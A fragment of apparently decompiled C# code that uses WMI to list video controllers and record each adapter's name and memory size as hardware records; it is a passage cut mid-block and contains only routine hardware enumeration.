 using (ManagementObjectSearcher managementObjectSearcher = new ManagementObjectSearcher("root\
\CIMV2", "SELECT * FROM Win32_VideoController"))
{
using (ManagementObjectCollection managementObjectCollection = managementObjectSearcher.Get())
{
foreach (ManagementBaseObject managementBaseObject in managementObjectCollection)
{
ManagementObject managementObject = (ManagementObject)managementBaseObject;
try
{
uint num = Convert.ToUInt32(managementObject["AdapterRAM"]);
bool flag = num > 0U;
if (flag)
{
list.Add(new HardwareRecord
{
Tag = (managementObject["Name"] as string),
Capacity = num.ToString(),
recordType = SystemDataXmlToDatasetMapXmlNodeIdHashtableQ.typeMemory
});